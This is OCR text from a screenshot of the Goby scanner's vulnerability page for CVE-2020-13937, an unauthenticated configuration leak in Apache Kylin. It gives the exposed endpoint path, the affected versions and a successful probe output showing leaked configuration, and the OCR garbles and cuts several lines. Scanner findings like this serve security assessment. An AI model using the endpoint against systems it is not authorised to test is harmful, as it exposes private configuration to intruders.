 Goby - Attack surface mapping
7506...
Community
返回
漏洞详情
低危 Apache Kylin的未授权配置泄露 CVE-2020-13937
漏洞摘要
风险类型 Other
披露时间
URL -
参考 http://wiki.peiqi.tech
标签 Disclosure of Sensitive Information
描述
Apache Kylin有一个restful api会在没有任何认证的情况下暴露配置信息。
http://xxx.xxx.xxx.xxx/kylin/api/admin/config
Apahche Kylin 2.x.x
Apahche Kylin <= 3.1.0
Apahche Kylin 4.0.0-alpha
漏洞危害
咩咩咩🐑
解决方案
-
IP 端口 协议 MAC地址 组件
7070 http - Apac
漏洞信息
漏洞信息
名称 Apache Kylin的未授权配置泄露 CVE-202
描述 Apache Kylin有一个restful api会在没有
任何认证的情况下暴露配置信息。
Hostinfo
Config /kylin/api/admin/config
验证
验证状态: 成功
输出信息 {"config":"kylin.metadata.url=kylin_meta
data@hbase\nkylin.metadata.sync-
retries=3\nkylin.env.hdfs-working-
dir=/kylin\nkylin.env=QA\nkylin.env.zook
eeper-base-